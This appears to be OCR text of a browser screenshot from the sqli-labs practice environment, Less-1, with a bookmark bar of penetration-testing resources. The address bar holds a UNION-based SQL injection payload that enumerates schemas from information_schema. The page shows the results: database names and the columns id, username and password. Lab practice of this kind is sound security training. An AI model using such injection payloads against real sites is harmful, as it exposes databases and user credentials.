 Less-1 **Error Based- String**
不安全 | Less-1/?id=861%27%20union%20select%201,(select%20group_concat(schema_name)%20from%20information_schema.sche...
2017 OWASP TOP...
渗透师 网络安全从...
(1条消息)你不可不...
sqlmap注入常见用...
LeanCloud评论管理
应用设置 - LeanCl...
upload-labs
sqli-labs
SQLMAP注入教程-...
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:id,username,password